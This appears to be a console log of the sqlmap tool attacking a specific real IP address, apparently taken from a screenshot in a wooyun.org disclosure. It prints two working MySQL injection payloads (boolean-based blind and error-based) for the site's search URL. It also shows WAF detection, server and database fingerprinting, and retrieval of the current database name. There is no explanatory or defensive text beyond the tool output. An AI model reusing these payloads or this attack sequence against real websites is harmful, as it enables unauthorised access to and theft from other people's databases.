 sqlmap.py
make sure that everything is set up properly? [Y/n] n
[11:48:04] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[11:48:04] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
[11:48:08] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
    Payload: http://219.141.176.222:80/cn/index.php/search/-4957' OR MAKE_SET(42
59=4259,6435) AND 'jZXV' LIKE 'jZXV/1.html

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://219.141.176.222:80/cn/index.php/search/' AND (SELECT 8288 FR
OM(SELECT COUNT(*),CONCAT(0x7162766a71,(SELECT (ELT(8288=8288,1))),0x717a707a71,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ckC
G' LIKE 'ckCG/1.html
---
[11:48:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.3.14
back-end DBMS: MySQL 5.0
[11:48:08] [INFO] fetching current database
[11:48:08] [INFO] resumed: bang_zlgj_cn
current database:    'bang_zlgj_cn'
[11:48:08] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[11:48:08] [INFO] fetched data logged to text files under 'C:\Users\master\.sqlm
ap\output\219.141.176.222'

[*] shutting down at 11:48:08

D:\Python27\sqlmap>_
www.wooyun.org